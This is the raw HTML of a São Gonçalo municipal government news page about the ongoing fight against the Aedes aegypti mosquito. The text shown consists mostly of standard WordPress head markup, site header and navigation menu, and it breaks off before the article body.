

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/combate-ao-aedes-aegypti-segue-em-sao-goncalo-2/
body_size: 19066
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Combate ao Aedes aegypti segue em São Gonçalo" href="https://www.pmsg.rj.gov.br/combate-ao-aedes-aegypti-segue-em-sao-goncalo-2/feed/" />
<meta property="og:title" content="Combate ao Aedes aegypti segue em São Gonçalo"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/combate-ao-aedes-aegypti-segue-em-sao-goncalo-2/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/03/Motofogs-Dengue-Sanitizacao-Pulverizacao-Controle-de-Vetores-Foto-Julio-Diniz-07-03-2023-5-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769241125' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769241125' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"2e366b2549","preview":"false","postId":"57517","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/posts/57517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/combate-ao-aedes-aegypti-segue-em-sao-goncalo-2/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=57517' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fcombate-ao-aedes-aegypti-segue-em-sao-goncalo-2%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-57517 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
